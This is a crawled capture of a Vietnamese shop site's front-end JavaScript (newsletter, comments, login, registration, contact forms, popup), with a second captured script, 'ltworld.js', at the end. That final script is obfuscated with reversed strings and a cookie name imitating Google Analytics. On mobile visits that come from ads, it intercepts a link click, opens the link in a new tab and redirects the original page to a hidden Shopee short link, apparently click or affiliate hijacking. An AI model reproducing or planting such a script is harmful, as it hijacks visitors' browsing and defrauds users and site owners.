    $('html,body').animate({scrollTop:$(content).offset().top},500);
  }
});
function subscribe_newsletter(a){
  var email = $(a).val();
  if(email.length > 3){
    $.post("/ajax/post.php", { action : 'customer', action_type: 'register-for-newsletter', full_name : 'Khách hàng nhận bản tin', email: email }, function(data) {
      if(data=='success') {
        alert("Quý khách đã đăng ký thành công ");
        $(a).val("");}
      else if(data=='exist'){
        alert("Email này đã tồn tại");
      }
      else {
        alert('Lỗi xảy ra, vui lòng thử lại ');
      }
    });
  }else{alert('Vui lòng nhập địa chỉ email');}
}

$(window).scroll(function(){
  if($(window).scrollTop() > 100) $("#toTop").fadeIn();
  else $("#toTop").fadeOut();
});
$("#toTop").click(function(){
  $('html,body').animate({scrollTop:0},800);
});

$(".js-title-tab").click(function () {
  $(this).parents(".js-tab").find(".js-title-tab").removeClass("active");
  $(this).addClass("active");
  $(this).parents(".js-tab").find(".js-content-tab").hide();

  var holder = $(this).attr("data-tab");
  $(holder).show();
});

$(".rating-selection input").click(function(){
  $(this).parents(".rating-selection").find("input").prop("checked",false);
  $(this).parents(".rating-selection").find("label").removeClass("active");
  $(this).prop("checked",true);
  $(this).parents("label").addClass("active");
});

function validateEmail(sEmail) {
  var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  if (filter.test(sEmail)) {
    return true;
  }
  else {
    return false;
  }
}

function validatePhoneNumber(a){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;

  if(number_regex1.test(a) == false && number_regex2.test(a) == false) return false;
  return true;
}

/*JS COMMENT FOR PROUDCT & ARTICLE*/
function showReplyForm(id){
  var element = $("#reply-comment-"+id);
  $("#reply-comment-"+id).toggle();
}
function closeCommentFormInput(a){
  $(a).hide();  
}
$(".js-show-form-input").focus(function(){
  $(this).parent().find(".comment-form-input").show();
});
function formatDate(a){
  var a = new Date(parseInt(a)*1000);

  var year = a.getFullYear();
  var month = a.getMonth()+1;
  var date = a.getDate();
  var hour = a.getHours();
  var min = a.getMinutes();
  var sec = a.getSeconds();
  var time = date + '/' + month + '/' + year + ' ' + hour + ':' + min + ':' + sec ;
  return time;
}

function check_field_comment(id){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;
  var error = "";
  var name = document.getElementById("name"+id).value;
  var email = document.getElementById("email"+id).value;
  var content = document.getElementById("content"+id).value;

  if(name.length < 4) error+= "Bạn nhập tên quá ngắn\n";
 
  if(email < 4) error+= "Email của bạn chưa đúng\n";
  else if(validateEmail(email) == false)
    error+= "Email không hợp lệ\n";
  
  if(content.length < 4) error+= "Nội dung bạn nhập quá ngắn\n";

  if(error=='') return true;
  else {
    alert(error);
    return false;
  }
};  

function postComment(type,id,reply) {
  
  //type: comment, review
  if(check_field_comment(id)==false) return false;

  if(type=='review') type = 'review-feature';
  var item_type = $(".form-post .item-type").val();
  var item_id = $(".form-post .item-id").val();
  var item_title = $(".form-post .item-title").val();
  var title = $(".form-post .item-title").val();

  if (reply == ''){
    var rate = $(".form-post .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();   
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    

    Hura.Ajax.post("customer", params).then(function (data) {
        console.log(data);
        $('.btn-send-comment').css('pointer-events','none')
        alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
        location.reload();
    });
  }
  else{
    var reply_to = id;
    var rate = $(".form-reply"+id+" .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review-reply",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        reply_to    : reply_to,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    Hura.Ajax.post("customer", params).then(function (data) {
      console.log(data);
      $(this).css('pointer-events','none')
      alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
      location.reload();
    });
  }
};

/*SEARCH*/

$(".filter-left .item .icon-info").hover(function () {
  $(this).addClass("active");
  $(this).closest(".item").find(".summary").show();
},function () {
  $(this).removeClass("active");
  $(this).closest(".item").find(".summary").hide();
});


function loadPopup() {
    $("#adv-popup .background,#adv-popup .banner").fadeIn("slow");
}

function disablePopup() {
  $("#adv-popup .background,#adv-popup .banner").fadeOut("slow");
}

function centerPopup() {
  	var banner = $("#adv-popup .banner");
    var a = document.documentElement.clientWidth;
    var d = document.documentElement.clientHeight;
    var c = banner.height();
    var b = banner.width();
    banner.css({
        top: d / 2 - c / 2,
        left: a / 2 - b / 2
    });
    $("#adv-popup .background").css({
        height: d
    })
}
$(window).on('load', function() {
    loadPopup();
  	centerPopup();
  
    $("#adv-popup .close").click(function() {
        disablePopup()
    });
    $("#adv-popup .background").click(function() {
        disablePopup()
    });
    $(document).keypress(function(a) {
        if (a.keyCode == 27 && popupStatus == 1) {
            disablePopup()
        }
    })
});


function check_login(){
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length == 0 ) error += "- Bạn cần nhập mật khẩu \n";

    if (error != "") {
        alert(error);
        return false;
    } 
    

    Hura.User.login(email, password).then(function (data) {
        //console.log(data);
        if (data.status == 'error') {
            alert(data.message);
        } else {
            alert("Đăng nhập thành công !");
            location.href='/taikhoan';
        }
    });
}

 // CHECK FORM RESIGTER
function check_field_registor() {
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length < 6) error += "- Mật khẩu yếu\n";

    var full_name = document.getElementById('full_name').value;
    if (full_name.length < 2) error += "- Mời bạn nhập đúng tên\n";

    var address = document.getElementById('address').value;
    if (address.length < 6) error += "- Mời bạn nhập địa chỉ\n";
  
    var mobile = document.getElementById('tel').value;
    if (mobile.length < 9) error += "- Mời bạn nhập số điện thoại\n";

    if (error != "") {
        alert(error);
        return false;
    } else {

        var registerParams = {
            action_type: "register",
            info : {
                email : email,
                name : full_name,
              	tel : mobile,
                mobile : mobile,
                sex : $('#js-popup-sex input:checked').val(),
                birthday : $('#js-popup-birthday').val(),
              	birthmonth : $('#js-popup-birthmonth').val(),
              	birthyear : $('#js-popup-birthyear').val(),
                password : password,
                address : address
            }
        }

        Hura.Ajax.post('customer', registerParams).then(function (data) {
            console.log(data);
            alert('Bạn đã đăng ký thành công ! ')
            location.href="/dang-nhap";
        })

    }
}

function check_form_contact_detail(){
    var error = "";
    var check_name = document.getElementById('contact_name_detail').value;
    var check_email = document.getElementById('contact_email_detail').value;
    var check_tel = document.getElementById('contact_tel_detail').value;
    var check_message = document.getElementById('contact_message_detail').value;

    if(check_name.length < 4) error += "- Bạn chưa nhập tên\n";
    if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
    if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

    if(error == ""){
        var params = {
            action_type: "contact",
            type    :"contact",
            info : {
                name : check_name, 
                email : check_email, 
                tel : check_tel, 
                title: 'khách hàng liên hệ ', 
                message : check_message
            }
        }
        Hura.Ajax.post('customer', params).then(function (data) {
            alert("Bạn đã gửi thông tin liên hệ thành công!");

            document.getElementById('contact_name_detail').value = '';
            document.getElementById('contact_email_detail').value = '';
            document.getElementById('contact_tel_detail').value = '';
            document.getElementById('contact_message_detail').value = '';
        })
    }
    else alert(error);
    return false;
}

!function(e){e.session={_id:null,_cookieCache:void 0,_init:function(){window.name||(window.name=Math.random()),this._id=window.name,this._initCache();var e=new RegExp(this._generatePrefix()+"=([^;]+);").exec(document.cookie);if(e&&document.location.protocol!==e[1])for(var t in this._clearSession(),this._cookieCache)try{window.sessionStorage.setItem(t,this._cookieCache[t])}catch(e){}document.cookie=this._generatePrefix()+"="+document.location.protocol+";path=/;expires="+new Date((new Date).getTime()+12e4).toUTCString()},_generatePrefix:function(){return"__session:"+this._id+":"},_initCache:function(){var e=document.cookie.split(";");for(var t in this._cookieCache={},e){var i=e[t].split("=");new RegExp(this._generatePrefix()+".+").test(i[0])&&i[1]&&(this._cookieCache[i[0].split(":",3)[2]]=i[1])}},_setFallback:function(e,t,i){var o=this._generatePrefix()+e+"="+t+"; path=/";return i&&(o+="; expires="+new Date(Date.now()+12e4).toUTCString()),document.cookie=o,this._cookieCache[e]=t,this},_getFallback:function(e){return this._cookieCache||this._initCache(),this._cookieCache[e]},_clearFallback:function(){for(var e in this._cookieCache)document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this._cookieCache={}},_deleteFallback:function(e){document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;",delete this._cookieCache[e]},get:function(e){return window.sessionStorage.getItem(e)||this._getFallback(e)},set:function(e,t,i){try{window.sessionStorage.setItem(e,t)}catch(e){}return this._setFallback(e,t,i||!1),this},delete:function(e){return this.remove(e)},remove:function(e){try{window.sessionStorage.removeItem(e)}catch(e){}return this._deleteFallback(e),this},_clearSession:function(){try{window.sessionStorage.clear()}catch(e){for(var t in window.sessionStorage)window.sessionStorage.removeItem(t)}},clear:function(){return this._clearSession(),this._clearFallback(),this}},e.session._init()}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/ltworld.js
body_size: 642
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Fi13CPVSK9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();
